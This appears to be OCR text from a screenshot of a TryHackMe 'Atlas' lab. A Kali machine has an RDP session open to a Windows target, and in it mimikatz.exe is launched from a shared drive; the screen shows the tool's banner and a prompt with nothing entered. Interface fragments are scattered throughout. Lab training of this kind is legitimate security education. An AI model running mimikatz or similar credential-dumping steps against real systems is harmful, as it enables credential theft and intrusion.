 TryHackMe | Atlas - Moz...
FreeRDP: 10.10.14.151
root@kali: /tmp
01:12 PM
99%
FreeRDP: 10.10.14.151
mimikatz 2.2.0 x64 (oe.eo)
Recy
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> \\tsclient\share\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
CORVUS
CRATER
8:12 AM
10/2/2021